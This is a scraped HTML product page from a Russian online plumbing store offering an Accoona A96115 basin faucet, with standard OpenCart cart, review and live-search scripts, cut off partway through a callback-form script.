

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik?product_id=418
body_size: 8599
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Купить недорого смеситель для умывальника Accoona A96115 в Волгограде</title>

      
<base href="https://xn--80apcebimcw6i.xn--p1ai/" />
<meta name="description" content="Недорогой и качественный смеситель для умывальника. Классический дизайн, гарантия, цены от производителя" />
<meta name="keywords" content="купить, смеситель, для, умывальника, Accoona, A96115, цена, каталог, Волгоград " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/ocp_oneclick/magnific-popup.ocp.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ocp_oneclick.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/jquery.magnific-popup.ocp.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/script.js" type="text/javascript"></script>
<script src="catalog/view/javascript/device.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.equalheights.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;product_id=418" rel="canonical" />
<link href="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" rel="icon" />
    <script src="//code-ya.jivosite.com/widget/TgdS9wyzzS" async></script>

</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                                           <strong>₽</strong>        <span class="hidden-xs hidden-sm hidden-md">Валюта</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="RUB">₽ Рубль</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik?product_id=418" />
  </form>
</div>
 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
        <li class="dropdown"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/register">Регистрация</a></li>
            <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/login">Авторизация</a></li>
                      </ul>
        </li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist" id="wishlist-total" title="Закладки (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Закладки (0)</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/cart" title="Корзина"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Корзина</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/checkout" title="Оформление заказа"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Оформление заказа</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-xs-4 col-sm-4 col-lg-1 col-md-1">
        <div id="logo"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" title="МойкиКраны" alt="МойкиКраны" class="img-responsive" /></a></div>
      </div>
      <div class="col-xs-8 col-sm-8 col-lg-3 col-md-3">
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitename">МойкиКраны</a>
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitepodpis">магазин сантехники</a>
      </div> 
      
      
      <div class="col-sm-6 col-xs-6 col-lg-2 col-md-2 adres">
        <span>ТЦ Тулак</span>
1 вход / 1 этаж<br/>главный вход / 2 этаж        
      </div>
      
      <div class="col-sm-6 col-xs-6 col-lg-1 col-md-1 soc">
        <a href="11" class="sc"><img src="image/viber.png"/></a>        <a href="22" class="sc"><img src="image/whatsapp.png"/></a>      </div>
      <div class="col-sm-12 col-xs-12 col-lg-3 col-md-3">
                    <a href="tel:+7 902 389 29 76" class="tel">+7 902 389 29 76</a>
                            <p class="rezim">Пн - Вс  9:00 - 19:00 </a>
              </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 (0.00₽)</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>


                <div class="navv">
    <div class="container">
        <nav id="pav-megamenu" class="navbar navbar-default">
        	<div class="navbar-header">
        	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-megamenu">
              Меню
        	  	<i class="fa fa-bars"></i>
        	  </button>
        	</div>
        	<div class="collapse navbar-collapse" id="bs-megamenu">
        		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=4"><span class="menu-title">О нас</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki"><span class="menu-title">Каталог</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki"><span class="menu-title">Мойки из нержавейки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mramornye-mojki"><span class="menu-title">Мраморные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=18_61"><span class="menu-title">Мойки под столешницу</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-granitnye"><span class="menu-title">Гранитные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-kvarcovye"><span class="menu-title">Кварцевые мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/steklyannye-mojki"><span class="menu-title">Стеклянные мойки</span></a></li></ul></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/dozatory"><span class="menu-title">Дозаторы жидкого мыла</span></a></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/zapornaya-armatura"><span class="menu-title">Измельчители</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli"><span class="menu-title">Смесители</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_27"><span class="menu-title">Латунь</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_26"><span class="menu-title">Бронза</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj"><span class="menu-title">Смесители для ванной</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-kuhni"><span class="menu-title">Смесители для кухни</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/dushevye-sistemy"><span class="menu-title">Душевые системы</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik"><span class="menu-title">Смесители на умывальник</span></a></li></ul></li><li class="" ><a href="contakty"><span class="menu-title">Контакты</span></a></li><li class="" ><a href=""><span class="menu-title">Доставка</span></a></li></ul>
        	</div>
        </nav>
    </div>
</div>

            
<div class="container">
    <div class="row">
        <div class="col-sm-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
    </div>
</div>

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli">Смесители</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik">Смесители на умывальник</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik?product_id=418">Смеситель для умывальника Accoona A96115</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/d0a1529f221903b6d3a22c09e10136bb-500x500.png" title="Смеситель для умывальника Accoona A96115"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/d0a1529f221903b6d3a22c09e10136bb-228x228.png" title="Смеситель для умывальника Accoona A96115" alt="Смеситель для умывальника Accoona A96115" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Характеристики</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Отзывов (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Материал</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Материал</td>
                  <td>Латунь</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Гарантия</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Гарантия</td>
                  <td>5 лет</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Цвет</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Цвет</td>
                  <td>Хром</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Написать отзыв</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Ваше имя:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Ваш отзыв:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Оценка:</label>
                    &nbsp;&nbsp;&nbsp; Плохо&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Хорошо</div>
                </div>
                
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-primary">Продолжить</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В закладки" onclick="wishlist.add('418');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В сравнение" onclick="compare.add('418');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Смеситель для умывальника Accoona A96115</h1>
          <ul class="list-unstyled">
                        <li>Производитель: <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer/info&amp;manufacturer_id=27">Accoona</a></li>
                        <li>Модель: A96115</li>
                        <li>Наличие: Есть в наличии</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>6000.00₽</h2>
            </li>
                        
                                  </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Количество</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="418" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn btn-primary btn-lg btn-block">Купить</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзывов</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;product_id=418"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'ru',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ru',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ru',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=418');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=418',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://xn--80apcebimcw6i.xn--p1ai/dost">Информация о доставке</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=3">Политика конфиденциальности</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=5">Условия &amp; Соглашения</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Служба поддержки</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/contact">Контакты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/return/add">Возврат товара</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/sitemap">Карта сайта</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Дополнительно</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer">Производители</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/voucher">Подарочные сертификаты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=affiliate/login">Партнерская программа</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/special">Акции</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Личный Кабинет</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account">Личный Кабинет</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/order">История заказов</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist">Закладки</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/newsletter">Рассылка</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Работает на <a href="http://opencart-russia.ru">OpenCart "Русская сборка"</a><br /> МойкиКраны &copy; 2026</p>
  </div>

            
            
                        <script type="text/javascript">var ocpoc_params = {"list_selector":"cart.add","product_btn_block_class":"ocpoc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-ocpoc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"описание →","descr_hide_text":"скрыть описание ↑","order_button_text_loading":"Обработка данных...","order_button_text":"Оформить заказ","list_btns":[{"list_element":".button-group","list_product_block":".product-thumb","list_position":1,"list_btn_class":"btn-ocpoc","list_btn_block_class":"btn-ocpoc-wrap"},]};</script>
                        <style>.mfpocp-bg{background:#000000 }.mfpocp-bg{opacity:0.8 }.ocpoc-head,.ocpoc-footer{background:#eeeeee }.ocpoc-body{background:#ffffff }.ocpoc .btn-success{background:#5bb75b;border-color:#5bb75b;}.ocpoc .btn-success:hover,.ocpoc .btn-success:focus{background:#449d44;border-color:#449d44;}.ocpoc .btn-success{color:#ffffff }.ocpoc .btn-danger{background:#da4f49;border-color:#da4f49;}.ocpoc .btn-danger:hover,.ocpoc .btn-danger:focus{background:#c9302c;border-color:#c9302c;}.ocpoc .btn-danger{color:#ffffff }.ocpoc-head,.mfpocp-close-btn-in .ocpoc .mfpocp-close{color:#000000 }.ocpoc,.ocpoc-pname,a.ocpoc-show-descr{color:#000000 }a.ocpoc-show-descr{border-color:#000000 }</style>
            
</footer>

					<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />

			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search input[name=\'search\']',
					text_no_matches: 'Ничего не найдено',
					height: '50px'
				}

				$(document).ready(function() {
					var html = '';
					html += '<div class="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '<div class="result-text"></div>';
					html += '</div>';

					//$(live_search.selector).parent().closest('div').after(html);
					$(live_search.selector).after(html);

					$(live_search.selector).autocomplete({
						'source': function(request, response) {
							var filter_name = $(live_search.selector).val();
							var cat_id = 0;
							var module_live_search_min_length = '1';
							if (filter_name.length < module_live_search_min_length) {
								$('.live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('.live-search ul').html(html);
								$('.live-search').css('display','block');

								$.ajax({
									url: 'index.php?route=extension/module/live_search&filter_name=' +  encodeURIComponent(filter_name),
									dataType: 'json',
									success: function(result) {
										var products = result.products;
										$('.live-search ul li').remove();
										$('.result-text').html('');
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 1;
											$('.result-text').html('<a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results"> Смотреть все  ('+result.total+')</a>');

											$.each(products, function(index,product) {
												var html = '';

												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('.live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=	live_search.text_no_matches;
											html +=	'</li>';

											$('.live-search ul').html(html);
										}
										$('.live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$(live_search.selector).val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('.live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
		            

			<a class="callmeback" href="#" data-toggle="modal" data-target="#cmbModal"><img title="Заказ обратного звонка" src="/image/callmeback/callmeback.png"></a>
            <script>
            $(function() {
				$('#cmbModal').submit(function(e) {
					var name = $('#cmbname');
					var phone = $('#cmbphone');
